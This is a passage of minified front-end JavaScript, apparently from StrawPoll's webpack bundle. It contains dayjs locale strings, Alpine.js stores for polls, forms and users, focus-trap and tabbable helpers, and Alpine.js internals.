s.$offset=a,s.$u=0===n,s;if(0!==n){var l=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(s=this.local().add(a+l,e)).$offset=a,s.$x.$localOffset=l}else s=this.utc();return s};var c=a.format;a.format=function(e){var t=e||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return c.call(this,t)},a.valueOf=function(){var e=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*e},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var d=a.toDate;a.toDate=function(e){return"s"===e&&this.$offset?o(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var p=a.diff;a.diff=function(e,t,i){if(e&&this.$u===e.$u)return p.call(this,e,t,i);var n=this.local(),r=o(e).local();return p.call(n,r,t,i)}}}()},506:(e,t)=>{"use strict";t.Z=function(e,t){return[["gerade eben","vor einer Weile"],["vor %s Sekunden","in %s Sekunden"],["vor 1 Minute","in 1 Minute"],["vor %s Minuten","in %s Minuten"],["vor 1 Stunde","in 1 Stunde"],["vor %s Stunden","in %s Stunden"],["vor 1 Tag","in 1 Tag"],["vor %s Tagen","in %s Tagen"],["vor 1 Woche","in 1 Woche"],["vor %s Wochen","in %s Wochen"],["vor 1 Monat","in 1 Monat"],["vor %s Monaten","in %s Monaten"],["vor 1 Jahr","in 1 Jahr"],["vor %s Jahren","in %s Jahren"]][t]}},23:(e,t)=>{"use strict";t.Z=function(e,t){return[["justo ahora","en un rato"],["hace %s segundos","en %s segundos"],["hace 1 minuto","en 1 minuto"],["hace %s minutos","en %s minutos"],["hace 1 hora","en 1 hora"],["hace %s horas","en %s horas"],["hace 1 día","en 1 día"],["hace %s días","en %s días"],["hace 1 semana","en 1 semana"],["hace %s semanas","en %s semanas"],["hace 1 mes","en 1 mes"],["hace %s meses","en %s meses"],["hace 1 año","en 1 año"],["hace %s años","en %s años"]][t]}},971:(e,t)=>{"use strict";t.Z=function(e,t){return[["à l'instant","dans un instant"],["il y a %s secondes","dans %s secondes"],["il y a 1 minute","dans 1 minute"],["il y a %s minutes","dans %s minutes"],["il y a 1 heure","dans 1 heure"],["il y a %s heures","dans %s heures"],["il y a 1 jour","dans 1 jour"],["il y a %s jours","dans %s jours"],["il y a 1 semaine","dans 1 semaine"],["il y a %s semaines","dans %s semaines"],["il y a 1 mois","dans 1 mois"],["il y a %s mois","dans %s mois"],["il y a 1 an","dans 1 an"],["il y a %s ans","dans %s ans"]][t]}},99:(e,t)=>{"use strict";t.Z=function(e,t){return[["agora mesmo","agora"],["há %s segundos","em %s segundos"],["há um minuto","em um minuto"],["há %s minutos","em %s minutos"],["há uma hora","em uma hora"],["há %s horas","em %s horas"],["há um dia","em um dia"],["há %s dias","em %s dias"],["há uma semana","em uma semana"],["há %s semanas","em %s semanas"],["há um mês","em um mês"],["há %s meses","em %s meses"],["há um ano","em um ano"],["há %s anos","em %s anos"]][t]}},295:()=>{Alpine.store("editor",{page:"create",update(e){void 0!==e.page&&(this.page=e.page)}})},837:()=>{Alpine.store("form",{id:null,user:null,slug:null,name:null,title:null,status:null,path:null,resultsPath:null,url:null,embedUrl:null,design:null,pin:null,version:null,createdAt:null,updatedAt:null,resetAt:null,openDate:null,closeDate:null,responseCount:0,workspace:{},properties:{},sections:[],update(e){void 0!==e.id&&(this.id=e.id),void 0!==e.user&&(this.user=e.user),void 0!==e.slug&&(this.slug=e.slug),void 0!==e.name&&(this.name=e.name),void 0!==e.title&&(this.title=e.title),void 0!==e.status&&(this.status=e.status),void 0!==e.path&&(this.path=e.path),void 0!==e.resultsPath&&(this.resultsPath=e.resultsPath),void 0!==e.url&&(this.url=e.url),void 0!==e.embedUrl&&(this.embedUrl=e.embedUrl),void 0!==e.design&&(this.design=e.design),void 0!==e.pin&&(this.pin=e.pin),void 0!==e.version&&(this.version=e.version),void 0!==e.createdAt&&(this.createdAt=e.createdAt),void 0!==e.updatedAt&&(this.updatedAt=e.updatedAt),void 0!==e.resetAt&&(this.resetAt=e.resetAt),void 0!==e.openDate&&(this.openDate=e.openDate),void 0!==e.closeDate&&(this.closeDate=e.closeDate),void 0!==e.responseCount&&(this.responseCount=e.responseCount),void 0!==e.workspace&&(this.workspace=e.workspace),void 0!==e.properties&&(this.properties=e.properties),void 0!==e.sections&&(this.sections=e.sections)}})},150:()=>{Alpine.store("formResults",{id:null,responseCount:0,fields:{},update(e){void 0!==e.id&&(this.id=e.id),void 0!==e.responseCount&&(this.responseCount=e.responseCount),void 0!==e.fields&&(this.fields=e.fields)}})},529:()=>{Alpine.store("meta",{isLoading:!1,availableLanguages:[],displayLang:"en",csrfToken:"",update(e){void 0!==e.isLoading&&(this.isLoading=e.isLoading),void 0!==e.availableLanguages&&(this.availableLanguages=e.availableLanguages),void 0!==e.displayLang&&(this.displayLang=e.displayLang),void 0!==e.csrfToken&&(this.csrfToken=e.csrfToken)},setLoading(e){this.isLoading=e}})},599:()=>{Alpine.store("notification",{title:"Notification",description:"",type:"success",timeout:3e3,open:!1,show(e){this.title=e.title,this.description=e.description,this.type=e.type?e.type:"success",this.timeout=e.timeout?e.timeout:3e3,this.open=!0,setTimeout((()=>{this.open=!1}),this.timeout)},hide(){this.open=!1}})},395:()=>{Alpine.store("poll",{id:null,title:null,status:null,type:null,path:null,resultsPath:null,url:null,embedUrl:null,pinCode:null,version:null,createdAt:null,resetAt:null,isVotable:null,isResultsVisible:null,media:{},theme:{},workspace:{},pollMeta:{},pollOptions:[],pollConfig:{},pollParticipants:[],polls:[],update(e){void 0!==e.id&&(this.id=e.id),void 0!==e.title&&(this.title=e.title),void 0!==e.status&&(this.status=e.status),void 0!==e.type&&(this.type=e.type),void 0!==e.path&&(this.path=e.path),void 0!==e.resultsPath&&(this.resultsPath=e.resultsPath),void 0!==e.url&&(this.url=e.url),void 0!==e.embedUrl&&(this.embedUrl=e.embedUrl),void 0!==e.pinCode&&(this.pinCode=e.pinCode),void 0!==e.version&&(this.version=e.version),void 0!==e.createdAt&&(this.createdAt=e.createdAt),void 0!==e.resetAt&&(this.resetAt=e.resetAt),void 0!==e.media&&(this.media=e.media),void 0!==e.theme&&(this.theme=e.theme),void 0!==e.workspace&&(this.workspace=e.workspace),void 0!==e.pollMeta&&(this.pollMeta=e.pollMeta),void 0!==e.pollOptions&&(this.pollOptions=e.pollOptions),void 0!==e.pollConfig&&(this.pollConfig=e.pollConfig),void 0!==e.polls&&(this.polls=e.polls)}})},847:()=>{Alpine.store("pollResults",{id:null,version:null,resultsKey:null,voteCount:0,participantCount:0,lastVoteAt:null,pollOptions:[],pollParticipants:[],update(e){void 0!==e.id&&(this.id=e.id),void 0!==e.version&&(this.version=e.version),void 0!==e.resultsKey&&(this.resultsKey=e.resultsKey),void 0!==e.voteCount&&(this.voteCount=e.voteCount),void 0!==e.participantCount&&(this.participantCount=e.participantCount),void 0!==e.lastVoteAt&&(this.lastVoteAt=e.lastVoteAt),void 0!==e.pollOptions&&(this.pollOptions=e.pollOptions),void 0!==e.pollParticipants&&(this.pollParticipants=e.pollParticipants)}})},853:()=>{Alpine.store("pollUser",{isAdmin:!1,subscriptions:[],update(e){void 0!==e.isAdmin&&(this.isAdmin=e.isAdmin),void 0!==e.subscriptions&&(this.subscriptions=e.subscriptions)}})},578:()=>{Alpine.store("user",{id:"",username:"",displayname:"",avatarPath:"",avatarUrl:"",email:"",apiKey:"",subscription:"",userConfig:{},userMeta:{},update(e){void 0!==e.id&&(this.id=e.id),void 0!==e.username&&(this.username=e.username),void 0!==e.displayname&&(this.displayname=e.displayname),void 0!==e.avatarPath&&(this.avatarPath=e.avatarPath),void 0!==e.avatarUrl&&(this.avatarUrl=e.avatarUrl),void 0!==e.email&&(this.email=e.email),void 0!==e.apiKey&&(this.apiKey=e.apiKey),void 0!==e.subscription&&(this.subscription=e.subscription),e.userConfig&&void 0!==e.userConfig.language&&(this.userConfig.language=e.userConfig.language),e.userConfig&&void 0!==e.userConfig.locale&&(this.userConfig.locale=e.userConfig.locale),e.userConfig&&void 0!==e.userConfig.timezone&&(this.userConfig.timezone=e.userConfig.timezone),e.userConfig&&void 0!==e.userConfig.clockType&&(this.userConfig.clockType=e.userConfig.clockType),e.userConfig&&void 0!==e.userConfig.firstDayOfWeek&&(this.userConfig.firstDayOfWeek=e.userConfig.firstDayOfWeek),e.userConfig&&void 0!==e.userConfig.appearance&&(this.userConfig.appearance=e.userConfig.appearance),e.userConfig&&void 0!==e.userConfig.notifyPollVote&&(this.userConfig.notifyPollVote=e.userConfig.notifyPollVote),e.userConfig&&void 0!==e.userConfig.notifyMeetingVote&&(this.userConfig.notifyMeetingVote=e.userConfig.notifyMeetingVote),e.userConfig&&void 0!==e.userConfig.notifyDeadline&&(this.userConfig.notifyDeadline=e.userConfig.notifyDeadline),e.userConfig&&void 0!==e.userConfig.notificationDelay&&(this.userConfig.notificationDelay=e.userConfig.notificationDelay),e.userConfig&&void 0!==e.userConfig.defaultThemeId&&(this.userConfig.defaultThemeId=e.userConfig.defaultThemeId),e.userConfig&&void 0!==e.userConfig.defaultWorkspaceId&&(this.userConfig.defaultWorkspaceId=e.userConfig.defaultWorkspaceId),e.userConfig&&void 0!==e.userConfig.activePollSlug&&(this.userConfig.activePollSlug=e.userConfig.activePollSlug),e.userMeta&&void 0!==e.userMeta.pendingEmail&&(this.userMeta.pendingEmail=e.userMeta.pendingEmail),e.userMeta&&void 0!==e.userMeta.lastEmailedAt&&(this.userMeta.lastEmailedAt=e.userMeta.lastEmailedAt),e.userMeta&&void 0!==e.userMeta.lastLoginAt&&(this.userMeta.lastLoginAt=e.userMeta.lastLoginAt),e.userMeta&&void 0!==e.userMeta.hasWebhooks&&(this.userMeta.hasWebhooks=e.userMeta.hasWebhooks),e.userMeta&&void 0!==e.userMeta.website&&(this.userMeta.website=e.userMeta.website),e.userMeta&&void 0!==e.userMeta.about&&(this.userMeta.about=e.userMeta.about),e.userMeta&&void 0!==e.userMeta.countryCode&&(this.userMeta.countryCode=e.userMeta.countryCode)},async logout(){localStorage.clear();const e=await strawpoll.fetchAPI("/auth/logout",{method:"POST",body:JSON.stringify({forward_to:window.location.pathname})});e.error||(window.location.href=e.location)}})}},t={};function i(n){var r=t[n];if(void 0!==r)return r.exports;var o=t[n]={exports:{}};return e[n].call(o.exports,o,o.exports,i),o.exports}i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e={};function t(e,t,i,n){return{items:[],activeKey:null,orderedKeys:[],activatedByKeyPress:!1,activateSelectedOrFirst:e.debounce((function(){n(!1)})),registerItem(e,t,i,n){this.items.push({key:e,el:t,value:i,disabled:n}),this.orderedKeys.push(e),this.reorderKeys(),this.activateSelectedOrFirst()},unregisterItem(e){let t=this.items.findIndex((t=>t.key===e));-1!==t&&this.items.splice(t,1),t=this.orderedKeys.indexOf(e),-1!==t&&this.orderedKeys.splice(t,1),this.reorderKeys(),this.activateSelectedOrFirst()},getItemByKey(e){return this.items.find((t=>t.key===e))},getItemByValue(t){return this.items.find((i=>e.raw(i.value)===e.raw(t)))},getItemByEl(e){return this.items.find((t=>t.el===e))},getItemsByValues(t){let i=t.map((t=>e.raw(t))),n=this.items.filter((t=>i.includes(e.raw(t.value))));return n=n.slice().sort(((e,t)=>{let i=e.el.compareDocumentPosition(t.el);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})),n},getActiveItem(){if(!this.hasActive())return null;let e=this.items.find((e=>e.key===this.activeKey));return e||this.deactivateKey(this.activeKey),e},activateItem(e){e&&this.activateKey(e.key)},reorderKeys:e.debounce((function(){this.orderedKeys=this.items.map((e=>e.key)),this.orderedKeys=this.orderedKeys.slice().sort(((e,t)=>{if(null===e||null===t)return 0;let i=this.items.find((t=>t.key===e)).el,n=this.items.find((e=>e.key===t)).el,r=i.compareDocumentPosition(n);return r&Node.DOCUMENT_POSITION_FOLLOWING?-1:r&Node.DOCUMENT_POSITION_PRECEDING?1:0})),this.orderedKeys.includes(this.activeKey)||this.deactivateKey(this.activeKey)})),activeEl(){if(this.activeKey)return this.items.find((e=>e.key===this.activeKey)).el},isActiveEl(e){let t=this.items.find((t=>t.el===e));return this.activeKey===t},activateEl(e){let t=this.items.find((t=>t.el===e));this.activateKey(t.key)},isDisabledEl(e){return this.items.find((t=>t.el===e)).disabled},get isScrollingTo(){return this.scrollingCount>0},scrollingCount:0,activateAndScrollToKey(e,t){this.getItemByKey(e)&&(this.scrollingCount++,this.activateKey(e,t),this.items.find((t=>t.key===e)).el.scrollIntoView({block:"nearest"}),setTimeout((()=>{this.scrollingCount--}),25))},isDisabled(e){let t=this.items.find((t=>t.key===e));return!!t&&t.disabled},get nonDisabledOrderedKeys(){return this.orderedKeys.filter((e=>!this.isDisabled(e)))},hasActive(){return!!this.activeKey},wasActivatedByKeyPress(){return this.activatedByKeyPress},isActiveKey(e){return this.activeKey===e},activateKey(e,t=!1){this.isDisabled(e)||(this.activeKey=e,this.activatedByKeyPress=t)},deactivateKey(e){this.activeKey===e&&(this.activeKey=null,this.activatedByKeyPress=!1)},deactivate(){this.activeKey&&(this.isScrollingTo||(this.activeKey=null,this.activatedByKeyPress=!1))},nextKey(){if(!this.activeKey)return;let e=this.nonDisabledOrderedKeys.findIndex((e=>e===this.activeKey));return this.nonDisabledOrderedKeys[e+1]},prevKey(){if(!this.activeKey)return;let e=this.nonDisabledOrderedKeys.findIndex((e=>e===this.activeKey));return this.nonDisabledOrderedKeys[e-1]},firstKey(){return this.nonDisabledOrderedKeys[0]},lastKey(){return this.nonDisabledOrderedKeys[this.nonDisabledOrderedKeys.length-1]},searchQuery:"",clearSearch:e.debounce((function(){this.searchQuery=""}),350),searchKey(e){let t;this.clearSearch(),this.searchQuery+=e;for(let e in this.items)if(this.items[e].el.textContent.trim().toLowerCase().startsWith(this.searchQuery)){t=this.items[e].key;break}if(this.nonDisabledOrderedKeys.includes(t))return t},activateByKeyEvent(e,t=!1,n=(()=>!1),r=(()=>{}),o){let a,s;o(!0);let l=!0;switch(e.key){case["ArrowDown","ArrowRight"]["vertical"===i?0:1]:if(e.preventDefault(),e.stopPropagation(),o(!1),!n()){r();break}this.reorderKeys(),s=this.hasActive(),a=s?this.nextKey():this.firstKey();break;case["ArrowUp","ArrowLeft"]["vertical"===i?0:1]:if(e.preventDefault(),e.stopPropagation(),o(!1),!n()){r();break}this.reorderKeys(),s=this.hasActive(),a=s?this.prevKey():this.lastKey();break;case"Home":case"PageUp":e.preventDefault(),e.stopPropagation(),o(!1),this.reorderKeys(),s=this.hasActive(),a=this.firstKey();break;case"End":case"PageDown":e.preventDefault(),e.stopPropagation(),o(!1),this.reorderKeys(),s=this.hasActive(),a=this.lastKey();break;default:l=this.activatedByKeyPress,t&&1===e.key.length&&(a=this.searchKey(e.key))}a&&this.activateAndScrollToKey(a,l)}}}function n(e,t,i,n){let o=r(i,n);o.forEach((e=>e._x_hiddenInput=!0)),o.forEach((e=>e._x_ignore=!0));let a=t.children,s=[];for(let e=0;e<a.length;e++){let t=a[e];if(!t._x_hiddenInput)break;s.push(t)}e.mutateDom((()=>{s.forEach((e=>e.remove())),o.reverse().forEach((e=>t.prepend(e)))}))}function r(e,t,i=[]){if("object"!=typeof(n=t)||null===n){let i=document.createElement("input");return i.setAttribute("type","hidden"),i.setAttribute("name",e),i.setAttribute("value",""+t),[i]}for(let n in t)i=i.concat(r(`${e}[${n}]`,t[n]));var n;return i}function o(e){return new Promise((t=>queueMicrotask((()=>t(e())))))}i.r(e),i.d(e,{cancel:()=>Wo,format:()=>Ko,register:()=>Lo,render:()=>zo});var a={first(e,t,i=(e=>e),n=(()=>{})){let r=e.$data(t).__itemEls[0];return r?"template"===r.tagName.toLowerCase()||r.__isDisabled.value?this.next(e,r,i):i(r):n()},last(e,t,i=(e=>e),n=(()=>{})){let r=e.$data(t).__itemEls.slice(-1)[0];return r?r.__isDisabled.value?this.previous(e,r,i):i(r):n()},next(e,t,i=(e=>e),n=(()=>{})){if(!t)return n();let r=e.$data(t).__itemEls,o=r[r.indexOf(t)+1];return o?o.__isDisabled.value||"template"===o.tagName.toLowerCase()?this.next(e,o,i,n):i(o):n()},previous(e,t,i=(e=>e),n=(()=>{})){if(!t)return n();let r=e.$data(t).__itemEls,o=r[r.indexOf(t)-1];return o?o.__isDisabled.value||"template"===o.tagName.toLowerCase()?this.previous(e,o,i,n):i(o):n()},searchQuery:"",debouncedClearSearch:void 0,clearSearch(e){this.debouncedClearSearch||(this.debouncedClearSearch=e.debounce((function(){this.searchQuery=""}),350)),this.debouncedClearSearch()},search(e,t,i,n){if(i.length>1)return;this.searchQuery+=i;let r=e.raw(e.$data(t).__itemEls).find((e=>e.textContent.trim().toLowerCase().startsWith(this.searchQuery)));r&&!r.__isDisabled.value&&n(r),this.clearSearch(e)}};var s=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],l=s.join(","),u="undefined"==typeof Element,c=u?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,d=!u&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},p=function(e,t,i){var n=Array.prototype.slice.apply(e.querySelectorAll(l));return t&&c.call(e,l)&&n.unshift(e),n.filter(i)},f=function e(t,i,n){for(var r=[],o=Array.from(t);o.length;){var a=o.shift();if("SLOT"===a.tagName){var s=a.assignedElements(),u=e(s.length?s:a.children,!0,n);n.flatten?r.push.apply(r,u):r.push({scope:a,candidates:u})}else{c.call(a,l)&&n.filter(a)&&(i||!t.includes(a))&&r.push(a);var d=a.shadowRoot||"function"==typeof n.getShadowRoot&&n.getShadowRoot(a),p=!n.shadowRootFilter||n.shadowRootFilter(a);if(d&&p){var f=e(!0===d?a.children:d.children,!0,n);n.flatten?r.push.apply(r,f):r.push({scope:a,candidates:f})}else o.unshift.apply(o,a.children)}}return r},h=function(e,t){return e.tabIndex<0&&(t||/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||e.isContentEditable)&&isNaN(parseInt(e.getAttribute("tabindex"),10))?0:e.tabIndex},_=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},v=function(e){return"INPUT"===e.tagName},m=function(e){var t=e.getBoundingClientRect(),i=t.width,n=t.height;return 0===i&&0===n},b=function(e,t){return!(t.disabled||function(e){return v(e)&&"hidden"===e.type}(t)||function(e,t){var i=t.displayCheck,n=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var r=c.call(e,"details>summary:first-of-type")?e.parentElement:e;if(c.call(r,"details:not([open]) *"))return!0;var o=d(e).host,a=(null==o?void 0:o.ownerDocument.contains(o))||e.ownerDocument.contains(e);if(i&&"full"!==i){if("non-zero-area"===i)return m(e)}else{if("function"==typeof n){for(var s=e;e;){var l=e.parentElement,u=d(e);if(l&&!l.shadowRoot&&!0===n(l))return m(e);e=e.assignedSlot?e.assignedSlot:l||u===e.ownerDocument?l:u.host}e=s}if(a)return!e.getClientRects().length}return!1}(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some((function(e){return"SUMMARY"===e.tagName}))}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var i=0;i<t.children.length;i++){var n=t.children.item(i);if("LEGEND"===n.tagName)return!!c.call(t,"fieldset[disabled] *")||!n.contains(e)}return!0}t=t.parentElement}return!1}(t))},g=function(e,t){return!(function(e){return function(e){return v(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,i=e.form||d(e),n=function(e){return i.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=n(window.CSS.escape(e.name));else try{t=n(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var r=function(e,t){for(var i=0;i<e.length;i++)if(e[i].checked&&e[i].form===t)return e[i]}(t,e.form);return!r||r===e}(e)}(t)||h(t)<0||!b(e,t))},y=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},x=function e(t){var i=[],n=[];return t.forEach((function(t,r){var o=!!t.scope,a=o?t.scope:t,s=h(a,o),l=o?e(t.candidates):a;0===s?o?i.push.apply(i,l):i.push(a):n.push({documentOrder:r,tabIndex:s,item:t,isScope:o,content:l})})),n.sort(_).reduce((function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e}),[]).concat(i)},w=function(e,t){var i;return i=(t=t||{}).getShadowRoot?f([e],t.includeContainer,{filter:g.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:y}):p(e,t.includeContainer,g.bind(null,t)),x(i)},$=function(e,t){return(t=t||{}).getShadowRoot?f([e],t.includeContainer,{filter:b.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):p(e,t.includeContainer,b.bind(null,t))},O=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==c.call(e,l)&&g(t,e)},A=s.concat("iframe").join(","),S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==c.call(e,A)&&b(t,e)};function E(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function k(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?E(Object(i),!0).forEach((function(t){M(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):E(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function M(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var D,C=(D=[],{activateTrap:function(e){if(D.length>0){var t=D[D.length-1];t!==e&&t.pause()}var i=D.indexOf(e);-1===i||D.splice(i,1),D.push(e)},deactivateTrap:function(e){var t=D.indexOf(e);-1!==t&&D.splice(t,1),D.length>0&&D[D.length-1].unpause()}}),T=function(e){return setTimeout(e,0)},I=function(e,t){var i=-1;return e.every((function(e,n){return!t(e)||(i=n,!1)})),i},N=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return"function"==typeof e?e.apply(void 0,i):e},P=function(e){return e.target.shadowRoot&&"function"==typeof e.composedPath?e.composedPath()[0]:e.target};function j(e){let t=[];return Y(e,(e=>{let i=e.hasAttribute("aria-hidden");e.setAttribute("aria-hidden","true"),t.push((()=>i||e.removeAttribute("aria-hidden")))})),()=>{for(;t.length;)t.pop()()}}function Y(e,t){!e.isSameNode(document.body)&&e.parentNode&&Array.from(e.parentNode.children).forEach((i=>{i.isSameNode(e)?Y(e.parentNode,t):t(i)}))}function K(e,t,i){if(-1===e.indexOf(t))return i;const n=e[e.indexOf(t)+1];if(!n)return i;if("duration"===t){let e=n.match(/([0-9]+)ms/);if(e)return e[1]}if("min"===t){let e=n.match(/([0-9]+)px/);if(e)return e[1]}return n}function F(e){return function(e){if(Array.isArray(e))return R(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return R(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?R(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function R(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}var B,H,V,W,z=!1,U=!1,q=[],Z=-1;function J(e){let t=q.indexOf(e);-1!==t&&t>Z&&q.splice(t,1)}function G(){z=!1,U=!0;for(let e=0;e<q.length;e++)q[e](),Z=e;q.length=0,Z=-1,U=!1}var Q=!0;function X(e){H=e}function ee(e,t,i={}){e.dispatchEvent(new CustomEvent(t,{detail:i,bubbles:!0,composed:!0,cancelable:!0}))}function te(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>te(e,t)));let i=!1;if(t(e,(()=>i=!0)),i)return;let n=e.firstElementChild;for(;n;)te(n,t),n=n.nextElementSibling}function ie(e,...t){var i;(i=console).warn.apply(i,[`Alpine Warning: ${e}`].concat(t))}var ne=!1,re=[],oe=[];function ae(){return re.map((e=>e()))}function se(){return re.concat(oe).map((e=>e()))}function le(e){re.push(e)}function ue(e){oe.push(e)}function ce(e,t=!1){return de(e,(e=>{if((t?se():ae()).some((t=>e.matches(t))))return!0}))}function de(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return de(e.parentElement,t)}}var pe=[];function fe(e,t=te,i=(()=>{})){!function(n){rt=!0;let r=Symbol();at=r,ot.set(r,[]);let o=()=>{for(;ot.get(r).length;)ot.get(r).shift()();ot.delete(r)};t(e,((e,t)=>{i(e,t),pe.forEach((i=>i(e,t))),it(e,e.attributes).forEach((e=>e())),e._x_ignore&&t()})),rt=!1,o()}()}function he(e){te(e,(e=>{xe(e),function(e){if(e._x_cleanups)for(;e._x_cleanups.length;)e._x_cleanups.pop()()}(e)}))}var _e=[],ve=[],me=[];function be(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,ve.push(t))}function ge(e){_e.push(e)}function ye(e,t,i){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(i)}function xe(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach((([i,n])=>{(void 0===t||t.includes(i))&&(n.forEach((e=>e())),delete e._x_attributeCleanups[i])}))}var we=new MutationObserver(Ce),$e=!1;function Oe(){we.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),$e=!0}function Ae(){(Se=Se.concat(we.takeRecords())).length&&!Ee&&(Ee=!0,queueMicrotask((()=>{Ce(Se),Se.length=0,Ee=!1}))),we.disconnect(),$e=!1}var Se=[],Ee=!1;function ke(e){if(!$e)return e();Ae();let t=e();return Oe(),t}var Me=!1,De=[];function Ce(e){if(Me)return void(De=De.concat(e));let t=[],i=[],n=new Map,r=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach((e=>1===e.nodeType&&t.push(e))),e[o].removedNodes.forEach((e=>1===e.nodeType&&i.push(e)))),"attributes"===e[o].type)){let t=e[o].target,i=e[o].attributeName,a=e[o].oldValue,s=()=>{n.has(t)||n.set(t,[]),n.get(t).push({name:i,value:t.getAttribute(i)})},l=()=>{r.has(t)||r.set(t,[]),r.get(t).push(i)};t.hasAttribute(i)&&null===a?s():t.hasAttribute(i)?(l(),s()):l()}r.forEach(((e,t)=>{xe(t,e)})),n.forEach(((e,t)=>{_e.forEach((i=>i(t,e)))}));for(let e of i)t.includes(e)||(ve.forEach((t=>t(e))),he(e));t.forEach((e=>{e._x_ignoreSelf=!0,e._x_ignore=!0}));for(let e of t)i.includes(e)||e.isConnected&&(delete e._x_ignoreSelf,delete e._x_ignore,me.forEach((t=>t(e))),e._x_ignore=!0,e._x_ignoreSelf=!0);t.forEach((e=>{delete e._x_ignoreSelf,delete e._x_ignore})),t=null,i=null,n=null,r=null}function Te(e){return Ne(Ie(e))}function Le(e,t,i){return e._x_dataStack=[t].concat(F(Ie(i||e))),()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function Ie(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?Ie(e.host):e.parentNode?Ie(e.parentNode):[]}function Ne(e){let t=new Proxy({},{ownKeys:()=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:(t,i)=>e.some((e=>e.hasOwnProperty(i))),get:(i,n)=>(e.find((e=>{if(e.hasOwnProperty(n)){let i=Object.getOwnPropertyDescriptor(e,n);if(i.get&&i.get._x_alreadyBound||i.set&&i.set._x_alreadyBound)return!0;if((i.get||i.set)&&i.enumerable){let r=i.get,o=i.set,a=i;r=r&&r.bind(t),o=o&&o.bind(t),r&&(r._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(e,n,{...a,get:r,set:o})}return!0}return!1}))||{})[n],set:(t,i,n)=>{let r=e.find((e=>e.hasOwnProperty(i)));return r?r[i]=n:e[e.length-1][i]=n,!0}});return t}function Pe(e){let t=(i,n="")=>{Object.entries(Object.getOwnPropertyDescriptors(i)).forEach((([r,{value:o,enumerable:a}])=>{if(!1===a||void 